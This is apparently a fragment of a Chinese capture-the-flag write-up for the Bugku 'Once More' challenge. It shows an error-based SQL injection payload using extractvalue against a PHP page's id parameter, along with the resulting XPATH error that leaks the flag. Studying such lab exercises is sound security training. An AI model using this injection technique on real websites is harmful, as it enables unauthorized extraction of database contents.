 123.206.87.240:9004/Once_More.php?id=1' and(extractvalue(1,concat(0x7e,(select group_concat(flag2) fr
搜索
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and(extractvalue(1,concat(0x7e,(select group_concat(flag2) from flag2),0x7e)))--
Nobody!
XPATH syntax error: '~flag{Bugku-sql_6s-2i-4t-bug}~'
https://blog.csdn.net/weixin_39190897